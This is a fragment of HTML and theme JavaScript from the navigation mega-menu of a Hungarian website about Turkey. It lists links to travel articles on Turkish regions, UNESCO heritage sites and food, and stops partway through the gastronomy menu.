\u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" class="td-image-wrap " title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2024/12/Aspendos_2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein/utazas/"  rel="bookmark" title="Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok Antalya vidékein">Túl a tengerpartokon – Golfparadicsom, autentikus török falu és római maradványok&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "565";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 